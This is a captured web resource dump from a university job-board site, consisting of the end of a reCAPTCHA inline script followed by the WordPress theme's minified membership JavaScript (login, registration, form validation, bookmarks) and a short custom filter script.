aFnLCphTDpHbCsMOCwqgldA/Dn8KWw4ICw5bCkGU+fsO+w58yA0DDn1JGw6zCtcKBPcORFsK5w4hCaMO2wq/CtMOiw6QzMcKhwpXDvVt+GcKKwqDDi1PCmsKUZE1lUcOkBsKnw79kAsKPwqQtVHQkwqobwrghw53CrS3DrcKVGCwgwoczw44GwqAxwr9HNMKIZ8K6bcO1w5EiwpAXwp3DuG1ew5Btw5HClD/CmzQreRt8w6t6KMKVwpLCkcOIwrLDusKbw4U9wphsw4R8w6Fiw4rCgnDCm8KQNMKaOHl9W8KQwo9ta8O+KyMDScKRTSfCoU85wq1zE8KTOjTDogzCsMKxQsOSw5/DiyXDlnDCjl5yGsOTwpPDnGJaRX7Cs8KuN8O7w4Aew7Bzw5HCtMKIHFQkCyNaG8KKRMOyf8Otb8OWSihtLjFqw4MvbMKdJ8KvS8OmwpjDp8KuwqIPwp/[base64]/CoEpdw54wBMO6KyJlQ1UUccKrwpjDvsO9wp/DicOXw4Few4daaELDqsKEbETCiCxvw69if8Ktwo3CiMOUw5TDo8Krw4gQwr4pw4zDrMKIAsKzwp7DunJlEG7CmsOIwpBzw40hwp8ewrTClB4RQANEPUxRZsOfCMOKe8KDwoXDtcKjacOewpJgwoRiw78YEAfCjD41fSDCtj/CncKRw6bCs1NVXsOSwrrCjsOJR8K0wrbCvGU7w7XCo35dw7F4P8K7E0vCrX0XWcO5O8KMD8Kxw68CwqgLasOSw5jCvMOIF1PDhsKRw4HDgsK5w6JBwpQmUQ80wqXDv38qNcK5QMKgXMOpw4c/UyHCsnl0AEJkwqfCkMK4w6lqVMKZASNbOS05Y8OdZAgrC8OXc8O0CF8+T8Kpw77CocO1wqDCt8KndFLDgMKJwpjCgwo4w5d/wqTDjQHDhljDhsOxw5fCiFMCUUJbwpAQDh7DpHvCskhjY3RJEcKSUMO5worCmk1kMzbCucOuwpvCmAbCq8OEw5rCsyEZw4BHZsKVES9uNMOkXcO8w6LDvwzCuUs/DGrCg8OPEUZDE3Uzw4zDisOhGMOJw6ggw7sWFFlgfcOCYMKDw7XCusKtL8KJwpc6wqzDvyXDh8OnwovDqXglwqQAw6rCu8OvGGAlRMOxf8KYLMOHwplYwqk0cybDhlV+a8K3wp0fwq/[base64]/Dr8OVLMKKwpxdw70Yw4PDt8KPw6U2wpjDnsKHdMOyw50rw4AmFcK6eQ/CoXvCm1EUwrfCgsKyOh3Cp2kIGD3Ck8K0RsO1wpsHw6bDrsOKeRl2OsKaMBRvFcO6UWTCoQB1w6nDsGFSwqLDiR7DtWBGwp8Zw7vCpsOjw5LCjFA5fcKSd8KtRxtEdB/DiDXCmsKNwobCpzgvwoLCkMK5G8KwasOOccKnwqTCoU3DuMOBw51NwoV0w5PCkjzConkcD8Oyw6XCmcKlwpJRRsOKwqXDs8OICxPDozXDhT/CjlE/K1HCnsOIw5J3eWrCnGUua3YcwqFQw6rCpzJ9QMOZw4JfI8KPaTgxw54lasKZw4EtwrFQHn5rZMOJwpRtUlHDssK0KsKVw6QiB8OTw5sPbDfCk13CkzrDhgrDhmJ2w60yYsOqwpk5w5saZVrCs8OwCcKUw4PDi3LDuj5Rw5DDgn/DuGvChMO1w57CrzoIXHLDs8OtwrJ/wpV0B8KfMRTCisKAwqTCsDknKEzDtsOFw5hiFGrCj8Onw71cw6/DhsODcWZIZMK9w45Bwo/DjcOle8K8w7vCucKyw41IR2Y2wp/CkQ3CpcKWwrTCqsKuNsORwpjDrjBuw5XCpnYCwrrDiXQ2w7AywoLDm2dswrE+w4jCgcOCYyfDok7CmSfCoycCw5rDumHDoj3DiU/DpMKow6XCowUNdcOlwrnDvCVwwrvDrhHCrAjDpcKWS8KValzCjcOIw4jDsEvDnSYAwqVtwqnDq8KIKMKAfcOXd8OYwpN6w6pnwqE9wrIsw6jDg1bCk8KFwq3DpsKvw7DDmMOqw41gDwfDgUFIw54BPcOYwp1vfcOqYht4wqoNwoBawoDDnD/[base64]/[base64]/CijZrwrvCusK2wowgGMOQwp3DgTAQwrd3ZVLCiFchw515HR9YdzHDoCxnHxlTwpZ3w7hpw4bCjMO6wqnDmWfDnWhMw6/CtDlkfTTCosO7eTAKw7F5YgzCncO4wo3DkVTDlsKcwo97w7vDr8OFAcKIw7gJwpPDtsOIHcKyD8KAwprCjhzClcO6fsKqw5FLw70SYMKUw5YAwrt0w6/DnwjDrEzDmC5bScKgYcKVLsKvw5IBd2gJAsK5ajDCvw1gB8O/[base64]/OMOzUMKhVSlrEEHDg8K4wohwwpvDmUI7wrrDrAoqFcKJYsOvcxTClFTDu8KRPcKfwqzDhcO6K8K7bMKfOAQ+w4tJwr7DjQpDecOkwpRiw5/Cm8KSAXPDlsOgwowiI0DCm3wKwrDDsw7DtcO+P8KkR8O/TMKeHRnDpBwDU8KwN8OIwpLDohdxMsOTw6NgJgDDosO+wpTDmMKtEEtPw5nDtnPDg0AmwowTwohBwq/[base64]/CrMKYwqddwqkNwqnDmsKxw6giwpVbwrrDicKOw7nClGfDlsKNTQJyLUx2wqd+wrhRU8OSw5TClloYGA3DlsKUw6RQwrMxTsKEw6VqXmPCnQVOwrUswpTChHXDmTo/[base64]/[base64]/WmzCmGzCk8KHw5vCtMOyAgbCkcKaw6rDgMOpKSl3B3/CmcOzPlfCtg0zwpN9w6gCEXfCpsKdw6VQBTBFJMK3woNBSsKAwplsGW0mBSzDnwQyccOTw7ZnwqrChSTClsKZwqc6f8KcaSVHAwt/w7jCucOxSMKowp7DqRFuZn7CrHgGwqpOw7/CvWJBSBVswprDtTodbnoNDsOkLsOcw5chw5bCiS3Dll1mw6LDryQvw7XCpgAnF8OZw7t+wpLDg8OSw6DCj8KRKcOWw5PDlXUrw6lWw5xALsKHEsKwwqIwZsOhwq8Vwq0nY8Oiw4seNhHDjsO8wr55w4QGHMOlfMO4w6TDicOBTxEgeWXCil/CgnfDosOgaMOFw4rDrMOGEgFcP07CrFkTFTQjF8Kww6Zrwq0hGzAGFsO2w5wzUcO8w4wqfsOpwoM+w7/CrnzCp1toSMKpwoDCvsOjw5XCuMK4w77DtMKrw57CnMKBw4NJw4Z0L8O0c8KIw6x/[base64]/Dt8KlZcK2wrrCmhnCs8O2ScKvUEPCujzDt8OyN3DDhx/[base64]/[base64]/[base64]/w4bCmgobCiw\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rgzRTVTPjEU0uyhim3tyw8EEX0Aw0jO/e5bSKn52UeE\\u003d\x22,0,0,null,1,1769075633450,0,0,[221,236],null,[57],\x22RC-AV2pvndSyTiliw\x22,null,null,null,null,null,\x220dAFcWeA67IgQoyQDRcXsljVF0UtvRPkdjVk1b6lJ6mKlDWEwQQcZa8xIW58u_c09ZjoPjdgkHwGeNkXx_nG-EbsYy3gamdoZynA\x22,1769158433600]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/min/member.min.js
body_size: 14710
content:
!function(e){"use strict";e(document).ready(function(){function o(){var e=!1;return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(e=!0),e}function a(o){o=o||"",r(),e(".memberModalLogin").modal("show"),""!==o?e(".memberModalLogin").find(".noo-ajax-result").show().html('<span class="success-response">'+o+"</span>"):e(".memberModalLogin").find(".noo-ajax-result").html("").hide()}function n(){e(".memberModalLogin").modal("hide"),e(".memberModalLogin").find(".noo-ajax-result").html("").hide()}function t(o){o=o||"",n(),e(".memberModalRegister").modal("show"),""!==o?e(".memberModalRegister").find(".noo-ajax-result").show().html('<span class="success-response">'+o+"</span>"):e(".memberModalRegister").find(".noo-ajax-result").html("").hide()}function r(){e(".memberModalRegister").modal("hide"),e(".memberModalRegister").find(".noo-ajax-result").html("").hide()}function i(){e(".btn-register").click(function(o){1!=nooMemberL10n.is_logged&&(e(".memberModalLogin").modal("show"),o.preventDefault())})}e(document).on("click",".add-new-location-btn",function(o){return o.stopPropagation(),o.preventDefault(),e(".add-new-location-content").toggle(),!1}),e(document).on("click",".add-new-location-submit",function(o){o.stopPropagation(),o.preventDefault();var a=e(this),n=e("#noo-map-address").val(),t=e("#noo-map-lon").val(),r=e("#noo-map-lat").val();return""!=e.trim(n)&&(a.prop("disabled","disabled").prepend('<i class="fa fa-spinner fa-spin"></i>'),e.post(nooMemberL10n.ajax_url,{action:"add_new_job_location",location:n,"long":t,lat:r,security:nooMemberL10n.ajax_security},function(o){if(1==o.success){var n=e("<option>"),t=e(".job_location_field").find(".form-control-chosen"),r=o.location_id;n.text(o.location_title).val(r),n.prop("selected",!0).attr("selected","selected"),t.is("[multiple]")||t.find("option:selected").attr("selected",!1),t.append(n),t.multiselect("rebuild"),e("#noo-map-address").val("");var i=e("#modalLocationPicker");i.modal("hide")}a.prop("disabled","").find("i").remove()},"json")),!1}),e(document).on("click",".member-register-link",function(a){if(!o()){a.stopPropagation(),a.preventDefault();var n=e(this).attr("data-register-message")?e(this).data("register-message"):"";return t(n),!1}}),e(document).on("click",".member-login-link",function(n){if(!o()){n.stopPropagation(),n.preventDefault();var t=e(this).attr("data-login-message")?e(this).data("login-message"):"";return a(t),!1}}),e("form.noo-ajax-login-form").on("submit",function(o){o.stopPropagation(),o.preventDefault();var a=e(this);return a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage),e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:"noo_ajax_login",log:a.find(".log").val(),pwd:a.find(".pwd").val(),remember:a.find(".rememberme").is(":checked")?!0:!1,security:a.find(".security").val(),redirect_to:a.find(".redirect_to").length?a.find(".redirect_to").val():""},success:function(o){"object"==typeof o&&null!=o?(a.find(".noo-ajax-result").show().html(o.message),1==o.loggedin&&(e("body").hasClass("interim-login")?(e("body").addClass("interim-login-success"),e(".wp-auth-check-close",window.parent.document).click()):null==o.redirecturl?document.location.reload():document.location.href=o.redirecturl)):document.location.reload()},complete:function(){},error:function(){a.off("submit"),a.submit()}}),!1}),e(".job-manage-action.action-delete").click(function(){return confirm(nooMemberL10n.confirm_delete)}),e("form.noo-ajax-register-form").on("submit",function(o){o.stopPropagation(),o.preventDefault();var a=e(this);if(a.find(".account_reg_term").length>0&&!a.find(".account_reg_term").is(":checked"))return a.find(".noo-ajax-result").hide(),alert(nooMemberL10n.confirm_not_agree_term),!1;a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage);var n=a.serializeArray();return e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:n,success:function(e){"object"==typeof e&&null!=e?(a.find(".noo-ajax-result").show().html(e.message),"undefined"!=typeof e.redirecturl&&null!=e.redirecturl&&""!=e.redirecturl?document.location.href=e.redirecturl:"undefined"!=typeof grecaptcha&&grecaptcha.reset()):document.location.reload()},complete:function(){},error:function(){a.off("submit"),a.submit()}}),!1}),e("form#candidate_profile_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),e("form#noo-ajax-update-password, form#noo-ajax-update-email").each(function(){e(this).validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())},submitHandler:function(o){var a=e(o);a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage),e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:a.serializeArray(),success:function(e){a.find(".noo-ajax-result").show().html(e.message),1==e.success&&(null==e.redirecturl?document.location.reload():document.location.href=e.redirecturl)},complete:function(){},error:function(){a.off("submit"),a.submit()}})}}),e(this).on("submit",function(o){o.stopPropagation(),o.preventDefault(),e(this).validate()})}),e("form#post_resume_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),e("form#add_job_alert_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),e(".noo-clone-fields").on("click",function(){var o=e(this),a=e(o.data("template"));return o.closest(".noo-metabox-addable").find(".noo-addable-fields").append(a),a.find(".form-control-editor").wysihtml5({"font-styles":!0,blockquote:!0,emphasis:!0,lists:!0,html:!0,link:!0,image:!0,stylesheets:[wysihtml5L10n.stylesheet_rtl]}),a.find("input:first-child").focus(),!1}),e(".noo-remove-fields").on("click",function(){var o=e(this).closest(".noo-metabox-addable").find(".noo-addable-fields .fields-group:last");return o.length&&o.remove(),!1}),e(document).on("click",".bulk-manage-application-action",function(o){o.preventDefault(),o.stopPropagation();var a=e(this),n=a.closest("form"),t=a.closest(".bulk-actions").find("select[name='action']").val();if(n.find("input[name='ids[]']:checked").length&&"-1"!==t){if("delete"==t)return n.submit(),!1;var r=n.find("input[name='ids[]']:checked").map(function(){return this.value}).get().join(",");n.find(".member-manage-table").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.5,cursor:"wait"}}),e.post(nooMemberL10n.ajax_url,{action:"noo_approve_reject_application_modal",application_id:r,hander:t,security:nooMemberL10n.ajax_security},function(o){if(n.find(".member-manage-table").unblock(),o){var a=e(o);e("body").append(a),a.modal("show"),e("form#noo-ajax-approve-reject-application-form").validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),a.on("hidden.bs.modal",function(){a.remove()})}})}return!1}),e(document).on("click",".member-manage-action.approve-reject-action",function(o){o.preventDefault(),o.stopPropagation();var a=e(this);return a.closest(".member-manage-table").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.5,cursor:"wait"}}),e.post(nooMemberL10n.ajax_url,{action:"noo_approve_reject_application_modal",application_id:a.data("application-id"),hander:a.data("hander"),security:nooMemberL10n.ajax_security},function(o){if(a.closest(".member-manage-table").unblock(),o){var n=e(o);e("body").append(n),n.modal("show"),e("form#noo-ajax-approve-reject-application-form").validate({onkeyup:!1,onfocusout:!1,onclick:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())}}),n.on("hidden.bs.modal",function(){n.remove()})}}),!1}),e("a.bookmark-job").on("click",function(){var o=e(this);o.find(".fa").addClass("fa-spin");var a=o.hasClass("bookmarked");return e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:{action:o.attr("data-action"),security:o.attr("data-security"),job_id:o.attr("data-job-id")},success:function(n){e(".noo-ajax-result").show().html(n.message),1==n.success&&(o.find(".fa").removeClass("fa-spin"),a?o.removeClass("bookmarked"):o.addClass("bookmarked"),o.closest(".job-action").find(".noo-ajax-result").show().html(n.message),o.find(".noo-bookmark-label").html(n.message_text),null==n.redirecturl||(document.location.href=n.redirecturl))},complete:function(){},error:function(){}}),!1}),e(document).on("click",".member-manage-action.view-employer-message",function(o){o.preventDefault(),o.stopPropagation();var a=e(this),n=a.html();a.html('<i class="fa fa-spinner fa-spin"></i>'),a.closest(".member-manage-table").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.5,cursor:"wait"}}),e.post(nooMemberL10n.ajax_url,{action:"noo_employer_message_application_modal",application_id:a.data("application-id"),security:nooMemberL10n.ajax_security,mode:a.data("mode")||0},function(o){if(a.html(n),a.find(".fa").removeClass("fa-spin"),a.closest(".member-manage-table").unblock(),o){var t=e(o);e("body").append(t),t.modal("show"),t.on("hidden.bs.modal",function(){t.remove()})}})}),e(document).on("click",".auto_create_order_free",function(o){o.preventDefault();var a=e(this).data("id"),n=e(this).data("package"),t=e(this).data("security"),r=e(this).data("url-package");e.post(nooMemberL10n.ajax_url,{action:"auto_create_order",user_id:a,package_id:n,security:t},function(){window.location.href=r})}),e("#contact_company_form").validate({onkeyup:!1,errorClass:"jform-error",validClass:"jform-valid",errorElement:"span",ignore:":hidden:not(.ignore-valid)",errorPlacement:function(e,o){o.is(":radio")||o.is(":checkbox")||o.is(":file")?e.appendTo(o.parent().parent()):e.appendTo(o.parent())},submitHandler:function(o){var a=e(o);a.find(".noo-ajax-result").show().html(nooMemberL10n.loadingmessage);var n=a.serializeArray();e.ajax({type:"POST",dataType:"json",url:nooMemberL10n.ajax_url,data:n,success:function(e){"object"==typeof e&&null!=e&&(a.find(".noo-ajax-result").show().html(e.message),1==e.success&&a.find("input, textarea").val(""))},complete:function(){},error:function(){a.off("submit"),a.submit()}})}}),e(document).on("click",".noo-follow-company",function(o){o.preventDefault();var a=e(this),n=a.data("company-id"),t=a.html(),r=a.data("user-id");e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:{action:"noo_follow_company",company_id:n,user_id:r},beforeSend:function(){a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(o){"error"===o.status&&e.notify(o.message,{position:"right bottom",className:"error"}),a.html(t);try{"success"===o.status&&(a.html(o.label),a.closest(".noo-company-action").find(".total-follow > span").html(o.total))}catch(n){alert(n)}}})}),e(".noo-company-review").on("click",".noo-submit",function(o){o.preventDefault();var a=e(this),n=a.html(),t=a.data("url");e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:a.closest(".noo-form-comment").serializeArray(),beforeSend:function(){a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(o){a.html(n);try{a.closest(".noo-company-review").find(".noo-list-comment").append(o.html).fadeIn("slow"),e(".noo-rating").each(function(){var o=e(this).data("readonly"),a=e(this).data("score-name");e(this).raty({score:5,readOnly:o,half:!0,scoreName:a})})}catch(r){alert(r)}window.location.href=t}})}),e(document).on("click",".resume-contact button",function(o){o.preventDefault();var a=e(this),n=a.html(),t=a.closest(".resume-contact");e.ajax({url:nooMemberL10n.ajax_url,type:"POST",dataType:"json",data:t.serializeArray(),beforeSend:function(){t.find(".notice").html(""),a.append('<i class="fa fa-spinner fa-spin"></i>')},success:function(e){a.html(n);try{t.find(".notice").html(e.message)}catch(o){t.find(".notice").html(o)}}})}),i()})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://oportunidadeslaborales.uladech.edu.pe/wp-content/themes/noo-jobmonster/assets/js/custom-oportunidades.js?ver=1
body_size: 706
content:
(function($) {
    $.noConflict();


    $('.valmeta').click(function () {
        event.preventDefault();
        var meta = $(this).data("meta");
        var valmeta = $(this).data("valmeta");
        var nummeta = $(this).data("nummeta");
        $('#meta' + nummeta).val(meta);
        $('#valmeta' + nummeta).val(valmeta);
        $('#frmmeta').submit();
    });

    $('.brmeta').click(function () {
        event.preventDefault();
        var n = $(this).data("nm");
        console.log(n);
        for (var i = n; i < 6; i++) {
            $('#meta' + i).val('');
            $('#valmeta' + i).val('');

        }
        $('#frmmeta').submit();
    });




})(jQuery);